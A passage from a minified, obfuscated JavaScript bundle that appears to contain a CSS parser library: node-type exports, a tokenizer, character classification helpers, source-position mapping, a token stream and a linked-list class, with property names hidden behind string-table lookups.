strict';D1['r'](D0),D1['d'](D0,{'AnPlusB':()=>D2,'Atrule':()=>D3,'AtrulePrelude':()=>D4,'AttributeSelector':()=>D5,'Block':()=>D6,'Brackets':()=>D7,'CDC':()=>D8,'CDO':()=>D9,'ClassSelector':()=>DD,'Combinator':()=>Dx,'Comment':()=>DQ,'Condition':()=>DM,'Declaration':()=>Dt,'DeclarationList':()=>Dj,'Dimension':()=>DU,'Feature':()=>DG,'FeatureFunction':()=>DW,'FeatureRange':()=>Dz,'Function':()=>Dn,'GeneralEnclosed':()=>DH,'Hash':()=>DL,'IdSelector':()=>Dp,'Identifier':()=>DI,'Layer':()=>Dy,'LayerList':()=>DC,'MediaQuery':()=>Da,'MediaQueryList':()=>DO,'NestingSelector':()=>Dk,'Nth':()=>Do,'Number':()=>DA,'Operator':()=>DB,'Parentheses':()=>Dq,'Percentage':()=>DP,'PseudoClassSelector':()=>DX,'PseudoElementSelector':()=>Dv,'Ratio':()=>DR,'Raw':()=>Df,'Rule':()=>Dw,'Scope':()=>Db,'Selector':()=>Dd,'SelectorList':()=>DE,'String':()=>Du,'StyleSheet':()=>DF,'SupportsDeclaration':()=>DZ,'TypeSelector':()=>DS,'UnicodeRange':()=>Dm,'Url':()=>DK,'Value':()=>DY,'WhiteSpace':()=>DV});var D2=D1(0x1a26),D3=D1(0xdc2),D4=D1(0x1a05),D5=D1(0x578),D6=D1(0x39c),D7=D1(0x23c0),D8=D1(0x2305),D9=D1(0x631),DD=D1(0x41c),Dx=D1(0x92b),DQ=D1(0x1334),DM=D1(0xcbc),Dt=D1(0x23d),Dj=D1(0x201),DU=D1(0x1fa5),DG=D1(0xe8b),DW=D1(0x753),Dz=D1(0x752),Dn=D1(0x621),DH=D1(0x142),DL=D1(0x2011),DI=D1(0x218a),Dp=D1(0x1ee1),Dy=D1(0x1454),DC=D1(0x117c),Da=D1(0x2271),DO=D1(0xfc5),Dk=D1(0x76a),Do=D1(0x7df),DA=D1(0x6cc),DB=D1(0x1585),Dq=D1(0x1cb1),DP=D1(0x2525),DX=D1(0x6a6),Dv=D1(0x866),DR=D1(0xf52),Df=D1(0xc13),Dw=D1(0x21d3),Db=D1(0x25d9),Dd=D1(0x96c),DE=D1(0x13a4),Du=D1(0x1bb8),DF=D1(0x16dd),DZ=D1(0x839),DS=D1(0x24dc),Dm=D1(0xf7d),DK=D1(0x1d78),DY=D1(0x2298),DV=D1(0x320);},0x242f:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>y});var W=G(0x20af);const z={'parse'(){const ys=a2x;return this[ys(0x985)](this[ys(0x853)]());}},H={'parse'(){const yg=a2x;return this[yg(0x985)](this[yg(0xe03)]());}},L={'parse'(){const yN=a2x;return this[yN(0x985)](this[yN(0xdea)]());}},I={'parse':W['T']},p={'parse'(){const C0=a2x;return this[C0(0x985)](this[C0(0x8c4)]());}},y={'dir':L,'has':z,'lang':I,'matches':z,'is':z,'-moz-any':z,'-webkit-any':z,'where':z,'not':z,'nth-child':p,'nth-last-child':p,'nth-last-of-type':p,'nth-of-type':p,'slotted':H,'host':H,'host-context':H};},0x20af:(j,U,G)=>{'use strict';G['d'](U,{'T':()=>z});var W=G(0x11ac);function z(){const C1=a2x,H=this[C1(0x3ef)]();this[C1(0xd0f)]();L:for(;!this[C1(0x31b)];){switch(this[C1(0x22d)]){case W['Vy']:H[C1(0x21a)](this[C1(0xdea)]());break;case W['Qf']:H[C1(0x21a)](this[C1(0x588)]());break;case W['A9']:H[C1(0x21a)](this[C1(0x65b)]());break;case W['no']:break L;default:this[C1(0xcf4)](C1(0x345));}this[C1(0xd0f)]();}return H;}},0x83b:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'getNode':G(0x1a1e)['A']};},0x1a1e:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>C});var W=G(0x11ac);const z=0x23,H=0x2a,L=0x2b,I=0x2d,p=0x2f,y=0x75;function C(O){const C2=a2x;switch(this[C2(0x22d)]){case W['Vw']:return this[C2(0xc76)]();case W['A9']:return this[C2(0x65b)]();case W['AJ']:return this[C2(0x169)](this[C2(0x7a6)],O[C2(0xf12)]);case W['hk']:return this[C2(0x906)](this[C2(0x7a6)],O[C2(0xf12)]);case W['Qf']:return this[C2(0x588)]();case W['fg']:return this[C2(0x842)]();case W['Ne']:return this[C2(0x4ae)]();case W['wN']:return this[C2(0xc43)]();case W['zt']:return this[C2(0x86)](this[C2(0xbe3)],this[C2(0xc84)],C2(0xb1c))?this[C2(0xaf0)]():this[C2(0x428)](this[C2(0x7a6)],O[C2(0xf12)]);case W['s0']:return this[C2(0xaf0)]();case W['Vy']:return this[C2(0x135)](this[C2(0xbe3)],y)&&this[C2(0x135)](this[C2(0xbe3)]+0x1,L)?this[C2(0xecf)]():this[C2(0xdea)]();case W['_i']:{const k=this[C2(0xe62)](this[C2(0xbe3)]);if(k===p||k===H||k===L||k===I)return this[C2(0x65b)]();k===z&&this[C2(0xcf4)](C2(0x388),this[C2(0xbe3)]+0x1);break;}}}},0x80b:(j,U,G)=>{'use strict';G['r'](U),G['d'](U,{'AtrulePrelude':()=>W['A'],'Selector':()=>z['A'],'Value':()=>H['A']});var W=G(0x83b),z=G(0xc96),H=G(0x207a);},0xc96:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>z});var W=G(0x11ac);const z={'onWhiteSpace':function(H,L){const C3=a2x;null!==L[C3(0xaf1)]&&C3(0x831)!==L[C3(0xaf1)][C3(0x4a6)]&&null!==H&&C3(0x831)!==H[C3(0x4a6)]&&L[C3(0x21a)]({'type':C3(0x831),'loc':null,'name':'\x20'});},'getNode':function(){const C4=a2x;switch(this[C4(0x22d)]){case W['hk']:return this[C4(0x218)]();case W['Vw']:return this[C4(0xe46)]();case W['Qx']:return this[C4(0xa19)](0x1)===W['Qx']?this[C4(0x11a)]():this[C4(0xe60)]();case W['Vy']:return this[C4(0x439)]();case W['wN']:case W['Ne']:return this[C4(0x4ae)]();case W['fg']:0x2e===this[C4(0xe62)](this[C4(0xbe3)])&&this[C4(0xcf4)](C4(0x3f4),this[C4(0xbe3)]+0x1);break;case W['_i']:switch(this[C4(0xe62)](this[C4(0xbe3)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[C4(0x831)]();case 0x2e:return this[C4(0x6b0)]();case 0x2a:case 0x7c:return this[C4(0x439)]();case 0x23:return this[C4(0xe46)]();case 0x26:return this[C4(0x833)]();}}}};},0x207a:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>I});var W=G(0x1a1e),z=G(0x1dd3),H=G(0x20a0);function L(p){const C5=a2x;return null!==p&&C5(0x65b)===p[C5(0x4a6)]&&('-'===p[C5(0x98f)][p[C5(0x98f)][C5(0x2b0)]-0x1]||'+'===p[C5(0x98f)][p[C5(0x98f)][C5(0x2b0)]-0x1]);}const I={'getNode':W['A'],'onWhiteSpace'(p,y){const C6=a2x;L(p)&&(p[C6(0x98f)]='\x20'+p[C6(0x98f)]),L(y[C6(0xaf1)])&&(y[C6(0xaf1)][C6(0x98f)]+='\x20');},'expression':z['A'],'var':H['A']};},0xab3:(j,U,G)=>{'use strict';const C9=a2x;G['d'](U,{'A':()=>L});var W=G(0xd15),z=G(0x9f5);function H(I){const C7=a2x,p=I[C7(0xdfa)],y=p[C7(0x2b0)],C=p[C7(0x2b0)]>0x0?(0x0,z['vr'])(p[C7(0xe62)](0x0)):0x0,O=(0x0,W['N'])(I[C7(0x57d)],y),k=(0x0,W['N'])(I[C7(0x558)],y);let A=I[C7(0x238)],B=I[C7(0x240)];for(let q=C;q<y;q++){const P=p[C7(0xe62)](q);O[q]=A,k[q]=B++,0xa!==P&&0xd!==P&&0xc!==P||(0xd===P&&q+0x1<y&&0xa===p[C7(0xe62)](q+0x1)&&(q++,O[q]=A,k[q]=B),A++,B=0x1);}O[y]=A,k[y]=B,I[C7(0x57d)]=O,I[C7(0x558)]=k,I[C7(0xa4b)]=!0x0;}class L{constructor(I,p,y,C){const C8=a2x;this[C8(0xabf)](I,p,y,C),this[C8(0x57d)]=null,this[C8(0x558)]=null;}[C9(0xabf)](I='',p=0x0,y=0x1,C=0x1){const CD=C9;this[CD(0xdfa)]=I,this[CD(0x5d7)]=p,this[CD(0x238)]=y,this[CD(0x240)]=C,this[CD(0xa4b)]=!0x1;}[C9(0x132)](I,p){const Cx=C9;return this[Cx(0xa4b)]||H(this),{'source':p,'offset':this[Cx(0x5d7)]+I,'line':this[Cx(0x57d)][I],'column':this[Cx(0x558)][I]};}[C9(0xec7)](I,p,y){const CQ=C9;return this[CQ(0xa4b)]||H(this),{'source':y,'start':{'offset':this[CQ(0x5d7)]+I,'line':this[CQ(0x57d)][I],'column':this[CQ(0x558)][I]},'end':{'offset':this[CQ(0x5d7)]+p,'line':this[CQ(0x57d)][p],'column':this[CQ(0x558)][p]}};}}},0x1f39:(j,U,G)=>{'use strict';const Ct=a2x;G['d'](U,{'e':()=>O});var W=G(0xd15),z=G(0x1945),H=G(0x1738),L=G(0xb59);const I=0xffffff,p=0x18,y=new Uint8Array(0x20);function C(k){return 0x0!==y[k];}y[L['zt']]=L['no'],y[L['AJ']]=L['no'],y[L['hk']]=L['Oh'],y[L['X6']]=L['Q0'];class O{constructor(k,A){const CM=a2x;this[CM(0xabf)](k,A);}[Ct(0xa5f)](){const Cj=Ct;this[Cj(0x31b)]=!0x1,this[Cj(0x44c)]=-0x1,this[Cj(0x22d)]=0x0,this[Cj(0xbe3)]=this[Cj(0x98b)],this[Cj(0xc84)]=this[Cj(0x98b)];}[Ct(0xabf)](k='',A=()=>{}){const CU=Ct,B=(k=String(k||''))[CU(0x2b0)],q=(0x0,W['N'])(this[CU(0x202)],k[CU(0x2b0)]+0x1),P=(0x0,W['N'])(this[CU(0x8e1)],k[CU(0x2b0)]+0x1);let X=0x0,v=-0x1,R=0x0,f=k[CU(0x2b0)];this[CU(0x202)]=null,this[CU(0x8e1)]=null,P[CU(0x3cf)](0x0),A(k,(w,b,E)=>{const F=X++;if(q[F]=w<<p|E,-0x1===v&&(v=b),P[F]=f,w===R){const Z=P[f];P[f]=F,f=Z,R=y[q[Z]>>p];}else C(w)&&(f=F,R=y[w]);}),q[X]=L['LT']<<p|B,P[X]=X;for(let w=0x0;w<X;w++){const b=P[w];if(b<=w){const E=P[b];E!==w&&(P[w]=E);}else b>X&&(P[w]=X);}this[CU(0xdfa)]=k,this[CU(0x98b)]=-0x1===v?0x0:v,this[CU(0xb1b)]=X,this[CU(0x202)]=q,this[CU(0x8e1)]=P,this[CU(0xa5f)](),this[CU(0xaa3)]();}[Ct(0xa19)](k){const CG=Ct;return(k+=this[CG(0x44c)])<this[CG(0xb1b)]?this[CG(0x202)][k]>>p:L['LT'];}[Ct(0x217)](k){const CW=Ct;for(let A=this[CW(0x44c)];A<this[CW(0xb1b)];A++){const B=this[CW(0x202)][A]>>p;if(B!==L['M$']&&B!==L['Mw']&&0x0==k--)return B;}return L['LT'];}[Ct(0xa9b)](k){const Cz=Ct;return(k+=this[Cz(0x44c)])<this[Cz(0xb1b)]?this[Cz(0x202)][k-0x1]&I:this[Cz(0xdfa)][Cz(0x2b0)];}[Ct(0xe1d)](k){const Cn=Ct;for(let A=this[Cn(0x44c)];A<this[Cn(0xb1b)];A++){const B=this[Cn(0x202)][A]>>p;if(B!==L['M$']&&B!==L['Mw']&&0x0==k--)return A-this[Cn(0x44c)];}return L['LT'];}[Ct(0x225)](k,A){const CH=Ct;return(k+=this[CH(0x44c)])<this[CH(0xb1b)]&&(0x0,z['s0'])(this[CH(0xdfa)],this[CH(0x202)][k-0x1]&I,this[CH(0x202)][k]&I,A);}[Ct(0x79f)](k){const CL=Ct;return k===this[CL(0x44c)]?this[CL(0xbe3)]:k>0x0?k<this[CL(0xb1b)]?this[CL(0x202)][k-0x1]&I:this[CL(0x202)][this[CL(0xb1b)]]&I:this[CL(0x98b)];}[Ct(0xb46)](k){const CI=Ct;return this[CI(0xdfa)][CI(0xc5a)](k,this[CI(0xbe3)]);}[Ct(0xd98)](k){const Cp=Ct;return this[Cp(0x8e1)][this[Cp(0x44c)]]<k;}[Ct(0x6d1)](k,A){const Cy=Ct;return A?this[Cy(0xa19)](A)===L['_i']&&this[Cy(0xdfa)][Cy(0xe62)](this[Cy(0xa9b)](A))===k:this[Cy(0x22d)]===L['_i']&&this[Cy(0xdfa)][Cy(0xe62)](this[Cy(0xbe3)])===k;}[Ct(0x438)](k){const CC=Ct;let A=this[CC(0x44c)]+k;A<this[CC(0xb1b)]?(this[CC(0x44c)]=A,this[CC(0xbe3)]=this[CC(0x202)][A-0x1]&I,A=this[CC(0x202)][A],this[CC(0x22d)]=A>>p,this[CC(0xc84)]=A&I):(this[CC(0x44c)]=this[CC(0xb1b)],this[CC(0xaa3)]());}[Ct(0xaa3)](){const Ca=Ct;let k=this[Ca(0x44c)]+0x1;k<this[Ca(0xb1b)]?(this[Ca(0x44c)]=k,this[Ca(0xbe3)]=this[Ca(0xc84)],k=this[Ca(0x202)][k],this[Ca(0x22d)]=k>>p,this[Ca(0xc84)]=k&I):(this[Ca(0x31b)]=!0x0,this[Ca(0x44c)]=this[Ca(0xb1b)],this[Ca(0x22d)]=L['LT'],this[Ca(0xbe3)]=this[Ca(0xc84)]=this[Ca(0xdfa)][Ca(0x2b0)]);}[Ct(0xd0f)](){const CO=Ct;for(;this[CO(0x22d)]===L['M$']||this[CO(0x22d)]===L['Mw'];)this[CO(0xaa3)]();}[Ct(0x1c0)](k,A){const Ck=Ct;let B=k,q=0x0,P=0x0;X:for(;B<this[Ck(0xb1b)]&&(q=this[Ck(0x8e1)][B],!(q<k));B++)switch(P=B>0x0?this[Ck(0x202)][B-0x1]&I:this[Ck(0x98b)],A(this[Ck(0xdfa)][Ck(0xe62)](P))){case 0x1:break X;case 0x2:B++;break X;default:C(this[Ck(0x202)][B]>>p)&&(B=q);}this[Ck(0x438)](B-this[Ck(0x44c)]);}[Ct(0xb37)](k){const Co=Ct;for(let A=0x0,B=this[Co(0x98b)];A<this[Co(0xb1b)];A++){const q=B,P=this[Co(0x202)][A],X=P&I;B=X,k(P>>p,q,X,A);}}[Ct(0xbad)](){const CA=Ct,k=new Array(this[CA(0xb1b)]);return this[CA(0xb37)]((A,B,q,P)=>{const CB=CA;k[P]={'idx':P,'type':H['A'][A],'chunk':this[CB(0xdfa)][CB(0xc5a)](B,q),'balance':this[CB(0x8e1)][P]};}),k;}}},0xd15:(j,U,G)=>{'use strict';G['d'](U,{'N':()=>z});const W=0x4000;function z(H=null,L){const Cq=a2x;return null===H||H[Cq(0x2b0)]<L?new Uint32Array(Math[Cq(0xa00)](L+0x400,W)):H;}},0x9f5:(j,U,G)=>{'use strict';const CP=a2x;G['d'](U,{'Eo':()=>C,'GI':()=>K,'Mi':()=>A,'Od':()=>F,'U$':()=>R,'Vv':()=>L,'Ym':()=>E,'Z9':()=>O,'eO':()=>q,'i0':()=>k,'lP':()=>Z,'o6':()=>B,'tB':()=>H,'vr':()=>P,'yp':()=>z});const W=0x0;function z(Y){return Y>=0x30&&Y<=0x39;}function H(Y){return z(Y)||Y>=0x41&&Y<=0x46||Y>=0x61&&Y<=0x66;}function L(Y){return Y>=0x41&&Y<=0x5a;}function I(Y){return function(V){return L(V)||function(T){return T>=0x61&&T<=0x7a;}(V);}(Y)||function(V){return V>=0x80;}(Y)||0x5f===Y;}function C(Y){return I(Y)||z(Y)||0x2d===Y;}function O(Y){return 0xa===Y||0xd===Y||0xc===Y;}function k(Y){return O(Y)||0x20===Y||0x9===Y;}function A(Y,V){return 0x5c===Y&&!O(V)&&V!==W;}function B(Y,V,T){return 0x2d===Y?I(V)||0x2d===V||A(V,T):!!I(Y)||0x5c===Y&&A(Y,V);}function q(Y,V,T){return 0x2b===Y||0x2d===Y?z(V)?0x2:0x2e===V&&z(T)?0x3:0x0:0x2e===Y?z(V)?0x2:0x0:z(Y)?0x1:0x0;}function P(Y){return 0xfeff===Y||0xfffe===Y?0x1:0x0;}const X=new Array(0x80),R=0x82,E=0x83,F=0x84,Z=0x85;for(let Y=0x0;Y<X[CP(0x2b0)];Y++)X[Y]=k(Y)&&R||z(Y)&&E||I(Y)&&F||((S=Y)>=0x0&&S<=0x8||0xb===S||S>=0xe&&S<=0x1f||0x7f===S)&&Z||Y||0x80;var S;function K(V){return V<0x80?X[V]:F;}},0x11ac:(j,U,G)=>{'use strict';G['d'](U,{'$C':()=>H['s0'],'A1':()=>I['A'],'A9':()=>W['A9'],'AJ':()=>W['AJ'],'Fg':()=>W['Fg'],'KJ':()=>H['KJ'],'LT':()=>W['LT'],'M$':()=>W['M$'],'Mi':()=>z['Mi'],'Mw':()=>W['Mw'],'Nb':()=>H['Nb'],'Ne':()=>W['Ne'],'Oh':()=>W['Oh'],'Q0':()=>W['Q0'],'Qf':()=>W['Qf'],'Qq':()=>W['Qq'],'Qx':()=>W['Qx'],'VY':()=>W['VY'],'Vw':()=>W['Vw'],'Vy':()=>W['Vy'],'X6':()=>W['X6'],'Z4':()=>H['Z4'],'_i':()=>W['_i'],'eV':()=>p['e'],'fg':()=>W['fg'],'hk':()=>W['hk'],'i0':()=>z['i0'],'lh':()=>W['lh'],'no':()=>W['no'],'o6':()=>z['o6'],'qw':()=>y,'s0':()=>W['s0'],'sR':()=>H['sR'],'tB':()=>z['tB'],'uX':()=>L['A'],'wN':()=>W['wN'],'yQ':()=>H['yQ'],'yp':()=>z['yp'],'zG':()=>W['zG'],'zt':()=>W['zt'],'zu':()=>W['zu']});var W=G(0xb59),z=G(0x9f5),H=G(0x1945),L=G(0x1738),I=G(0xab3),p=G(0x1f39);function y(C,O){const Cw=a2x;function k(f){const CX=a2x;return f<P?C[CX(0xe62)](f):0x0;}function A(){return R=(0x0,H['yQ'])(C,R),(0x0,z['o6'])(k(R),k(R+0x1),k(R+0x2))?(X=W['fg'],void(R=(0x0,H['Ui'])(C,R))):0x25===k(R)?(X=W['Ne'],void R++):void(X=W['wN']);}function B(){const Cv=a2x,f=R;return R=(0x0,H['Ui'])(C,R),(0x0,H['s0'])(C,f,R,Cv(0x1dd))&&0x28===k(R)?(R=(0x0,H['yK'])(C,R+0x1),0x22===k(R)||0x27===k(R)?(X=W['zt'],void(R=f+0x4)):void(function(){const CR=Cv;for(X=W['s0'],R=(0x0,H['yK'])(C,R);R<C[CR(0x2b0)];R++){const w=C[CR(0xe62)](R);switch((0x0,z['GI'])(w)){case 0x29:return void R++;case z['U$']:return R=(0x0,H['yK'])(C,R),0x29===k(R)||R>=C[CR(0x2b0)]?void(R<C[CR(0x2b0)]&&R++):(R=(0x0,H['FW'])(C,R),void(X=W['VY']));case 0x22:case 0x27:case 0x28:case z['lP']:return R=(0x0,H['FW'])(C,R),void(X=W['VY']);case 0x5c:if((0x0,z['Mi'])(w,k(R+0x1))){R=(0x0,H['KJ'])(C,R)-0x1;break;}return R=(0x0,H['FW'])(C,R),void(X=W['VY']);}}}())):0x28===k(R)?(X=W['zt'],void R++):void(X=W['Vy']);}function q(f){const Cf=a2x;for(f||(f=k(R++)),X=W['Qf'];R<C[Cf(0x2b0)];R++){const w=C[Cf(0xe62)](R);switch((0x0,z['GI'])(w)){case f:return void R++;case z['U$']:if((0x0,z['Z9'])(w))return R+=(0x0,H['xC'])(C,R,w),void(X=W['Fg']);break;case 0x5c:if(R===C[Cf(0x2b0)]-0x1)break;const b=k(R+0x1);(0x0,z['Z9'])(b)?R+=(0x0,H['xC'])(C,R+0x1,b):(0x0,z['Mi'])(w,b)&&(R=(0x0,H['KJ'])(C,R)-0x1);}}}const P=(C=String(C||''))[Cw(0x2b0)];let X,v=(0x0,z['vr'])(k(0x0)),R=v;for(;R<P;){const f=C[Cw(0xe62)](R);switch((0x0,z['GI'])(f)){case z['U$']:X=W['M$'],R=(0x0,H['yK'])(C,R+0x1);break;case 0x22:q();break;case 0x23:(0x0,z['Eo'])(k(R+0x1))||(0x0,z['Mi'])(k(R+0x1),k(R+0x2))?(X=W['Vw'],R=(0x0,H['Ui'])(C,R+0x1)):(X=W['_i'],R++);break;case 0x27:q();break;case 0x28:X=W['AJ'],R++;break;case 0x29:X=W['no'],R++;break;case 0x2b:(0x0,z['eO'])(f,k(R+0x1),k(R+0x2))?A():(X=W['_i'],R++);break;case 0x2c:X=W['A9'],R++;break;case 0x2d:(0x0,z['eO'])(f,k(R+0x1),k(R+0x2))?A():0x2d===k(R+0x1)&&0x3e===k(R+0x2)?(X=W['zG'],R+=0x3):(0x0,z['o6'])(f,k(R+0x1),k(R+0x2))?B():(X=W['_i'],R++);break;case 0x2e:(0x0,z['eO'])(f,k(R+0x1),k(R+0x2))?A():(X=W['_i'],R++);break;case 0x2f:0x2a===k(R+0x1)?(X=W['Mw'],R=C[Cw(0xe1f)]('*/',R+0x2),R=-0x1===R?C[Cw(0x2b0)]:R+0x2):(X=W['_i'],R++);break;case 0x3a:X=W['Qx'],R++;break;case 0x3b:X=W['Qq'],R++;break;case 0x3c:0x21===k(R+0x1)&&0x2d===k(R+0x2)&&0x2d===k(R+0x3)?(X=W['lh'],R+=0x4):(X=W['_i'],R++);break;case 0x40:(0x0,z['o6'])(k(R+0x1),k(R+0x2),k(R+0x3))?(X=W['zu'],R=(0x0,H['Ui'])(C,R+0x1)):(X=W['_i'],R++);break;case 0x5b:X=W['hk'],R++;break;case 0x5c:(0x0,z['Mi'])(f,k(R+0x1))?B():(X=W['_i'],R++);break;case 0x5d:X=W['Oh'],R++;break;case 0x7b:X=W['X6'],R++;break;case 0x7d:X=W['Q0'],R++;break;case z['Ym']:A();break;case z['Od']:B();break;default:X=W['_i'],R++;}O(X,v,v=R);}}},0x1738:(j,U,G)=>{'use strict';const Cb=a2x;G['d'](U,{'A':()=>W});const W=[Cb(0x5bf),Cb(0x8d1),Cb(0xd1a),Cb(0xe40),Cb(0x70b),Cb(0x5d8),Cb(0x62f),Cb(0xc62),Cb(0x3fc),Cb(0xeef),Cb(0xe10),Cb(0x7f3),Cb(0xc14),Cb(0xa25),Cb(0x8e7),Cb(0xf26),Cb(0xee),Cb(0x93e),Cb(0x76a),Cb(0x6eb),Cb(0x300),Cb(0x4e6),Cb(0x715),Cb(0x964),Cb(0x4b4),Cb(0x582)];},0xb59:(j,U,G)=>{'use strict';G['d'](U,{'A9':()=>N,'AJ':()=>D2,'Fg':()=>B,'LT':()=>W,'M$':()=>K,'Mw':()=>D6,'Ne':()=>F,'Oh':()=>D1,'Q0':()=>D5,'Qf':()=>O,'Qq':()=>J,'Qx':()=>T,'VY':()=>P,'Vw':()=>I,'Vy':()=>z,'X6':()=>D4,'_i':()=>X,'fg':()=>Z,'hk':()=>D0,'lh':()=>Y,'no':()=>D3,'s0':()=>q,'wN':()=>R,'zG':()=>V,'zt':()=>H,'zu':()=>L});const W=0x0,z=0x1,H=0x2,L=0x3,I=0x4,O=0x5,B=0x6,q=0x7,P=0x8,X=0x9,R=0xa,F=0xb,Z=0xc,K=0xd,Y=0xe,V=0xf,T=0x10,J=0x11,N=0x12,D0=0x13,D1=0x14,D2=0x15,D3=0x16,D4=0x17,D5=0x18,D6=0x19;},0x1945:(j,U,G)=>{'use strict';G['d'](U,{'FW':()=>q,'KJ':()=>k,'Nb':()=>L,'Ui':()=>A,'Z4':()=>y,'s0':()=>I,'sR':()=>P,'xC':()=>H,'yK':()=>C,'yQ':()=>B});var W=G(0x9f5);function z(X,v){const Cd=a2x;return v<X[Cd(0x2b0)]?X[Cd(0xe62)](v):0x0;}function H(X,v,R){return 0xd===R&&0xa===z(X,v+0x1)?0x2:0x1;}function L(X,v,R){const CE=a2x;let f=X[CE(0xe62)](v);return(0x0,W['Vv'])(f)&&(f|=0x20),f===R;}function I(X,v,R,f){const Cu=a2x;if(R-v!==f[Cu(0x2b0)])return!0x1;if(v<0x0||R>X[Cu(0x2b0)])return!0x1;for(let w=v;w<R;w++){const b=f[Cu(0xe62)](w-v);let E=X[Cu(0xe62)](w);if((0x0,W['Vv'])(E)&&(E|=0x20),E!==b)return!0x1;}return!0x0;}function y(X,v){const CF=a2x;for(;v>=0x0&&(0x0,W['i0'])(X[CF(0xe62)](v));v--);return v+0x1;}function C(X,v){const CZ=a2x;for(;v<X[CZ(0x2b0)]&&(0x0,W['i0'])(X[CZ(0xe62)](v));v++);return v;}function O(X,v){const CS=a2x;for(;v<X[CS(0x2b0)]&&(0x0,W['yp'])(X[CS(0xe62)](v));v++);return v;}function k(X,v){const Cm=a2x;if(v+=0x2,(0x0,W['tB'])(z(X,v-0x1))){for(const f=Math[Cm(0x948)](X[Cm(0x2b0)],v+0x5);v<f&&(0x0,W['tB'])(z(X,v));v++);const R=z(X,v);(0x0,W['i0'])(R)&&(v+=H(X,v,R));}return v;}function A(X,v){const CK=a2x;for(;v<X[CK(0x2b0)];v++){const R=X[CK(0xe62)](v);if(!(0x0,W['Eo'])(R)){if(!(0x0,W['Mi'])(R,z(X,v+0x1)))break;v=k(X,v)-0x1;}}return v;}function B(X,v){const CY=a2x;let R=X[CY(0xe62)](v);if(0x2b!==R&&0x2d!==R||(R=X[CY(0xe62)](v+=0x1)),(0x0,W['yp'])(R)&&(v=O(X,v+0x1),R=X[CY(0xe62)](v)),0x2e===R&&(0x0,W['yp'])(X[CY(0xe62)](v+0x1))&&(v=O(X,v+=0x2)),L(X,v,0x65)){let f=0x0;R=X[CY(0xe62)](v+0x1),0x2d!==R&&0x2b!==R||(f=0x1,R=X[CY(0xe62)](v+0x2)),(0x0,W['yp'])(R)&&(v=O(X,v+0x1+f+0x1));}return v;}function q(X,v){const CV=a2x;for(;v<X[CV(0x2b0)];v++){const R=X[CV(0xe62)](v);if(0x29===R){v++;break;}(0x0,W['Mi'])(R,z(X,v+0x1))&&(v=k(X,v));}return v;}function P(X){const Cl=a2x;if(0x1===X[Cl(0x2b0)]&&!(0x0,W['tB'])(X[Cl(0xe62)](0x0)))return X[0x0];let v=parseInt(X,0x10);return(0x0===v||v>=0xd800&&v<=0xdfff||v>0x10ffff)&&(v=0xfffd),String[Cl(0x2f5)](v);}},0x1aa:(j,U,G)=>{'use strict';const CT=a2x;G['d'](U,{'B':()=>z});let W=null;class z{static[CT(0x152)](H){return{'prev':null,'next':null,'data':H};}constructor(){const Cr=CT;this[Cr(0xce5)]=null,this[Cr(0x52c)]=null,this[Cr(0xb5e)]=null;}[CT(0x152)](H){const Cc=CT;return z[Cc(0x152)](H);}[CT(0x98)](H,L){const Ci=CT;let I;return null!==W?(I=W,W=W[Ci(0xb5e)],I[Ci(0xeb6)]=H,I[Ci(0xaa3)]=L,I[Ci(0xb5e)]=this[Ci(0xb5e)]):I={'prev':H,'next':L,'cursor':this[Ci(0xb5e)]},this[Ci(0xb5e)]=I,I;}[CT(0xc58)](){const Ce=CT,{cursor:H}=this;this[Ce(0xb5e)]=H[Ce(0xb5e)],H[Ce(0xeb6)]=null,H[Ce(0xaa3)]=null,H[Ce(0xb5e)]=W,W=H;}[CT(0xbb9)](H,L,I,p){const CJ=CT;let {cursor:y}=this;for(;null!==y;)y[CJ(0xeb6)]===H&&(y[CJ(0xeb6)]=L),y[CJ(0xaa3)]===I&&(y[CJ(0xaa3)]=p),y=y[CJ(0xb5e)];}*[Symbol[CT(0xa85)]](){const Ch=CT;for(let H=this[Ch(0xce5)];null!==H;H=H[Ch(0xaa3)])yield H[Ch(0x21d)];}get[CT(0x573)](){const Cs=CT;let H=0x0;for(let L=this[Cs(0xce5)];null!==L;L=L[Cs(0xaa3)])H++;return H;}get[CT(0x3fe)](){const Cg=CT;return null===this[Cg(0xce5)];}get[CT(0xa17)](){const CN=CT;return this[CN(0xce5)]&&this[CN(0xce5)][CN(0x21d)];}get[CT(0xaf1)](){const a0=CT;return this[a0(0x52c)]&&this[a0(0x52c)][a0(0x21d)];}[CT(0x2e7)](H){const a1=CT;let L=null;this[a1(0xce5)]=null;for(let I of H){const p=z[a1(0x152)](I);null!==L?L[a1(0xaa3)]=p:this[a1(0xce5)]=p,p[a1(0xeb6)]=L,L=p;}return this[a1(0x52c)]=L,this;}[CT(0xd4e)](){return[...this];}[CT(0xa8c)](){return[...this];}[CT(0xa42)](H,L=this){const a2=CT,I=this[a2(0x98)](null,this[a2(0xce5)]);for(;null!==I[a2(0xaa3)];){const p=I[a2(0xaa3)];I[a2(0xaa3)]=p[a2(0xaa3)],H[a2(0x2a6)](L,p[a2(0x21d)],p,this);}this[a2(0xc58)]();}[CT(0x83e)](H,L=this){const a3=CT,I=this[a3(0x98)](this[a3(0x52c)],null);for(;null!==I[a3(0xeb6)];){const p=I[a3(0xeb6)];I[a3(0xeb6)]=p[a3(0xeb6)],H[a3(0x2a6)](L,p[a3(0x21d)],p,this);}this[a3(0xc58)]();}[CT(0x7a7)](H,L,I=this){const a4=CT;let p,y=this[a4(0x98)](null,this[a4(0xce5)]),C=L;for(;null!==y[a4(0xaa3)];)p=y[a4(0xaa3)],y[a4(0xaa3)]=p[a4(0xaa3)],C=H[a4(0x2a6)](I,C,p[a4(0x21d)],p,this);return this[a4(0xc58)](),C;}[CT(0x73d)](H,L,I=this){const a5=CT;let p,y=this[a5(0x98)](this[a5(0x52c)],null),C=L;for(;null!==y[a5(0xeb6)];)p=y[a5(0xeb6)],y[a5(0xeb6)]=p[a5(0xeb6)],C=H[a5(0x2a6)](I,C,p[a5(0x21d)],p,this);return this[a5(0xc58)](),C;}[CT(0x76e)](H,L=this){const a6=CT;for(let I=this[a6(0xce5)];null!==I;I=I[a6(0xaa3)])if(H[a6(0x2a6)](L,I[a6(0x21d)],I,this))return!0x0;return!0x1;}[CT(0x4ef)](H,L=this){const a7=CT,I=new z();for(let 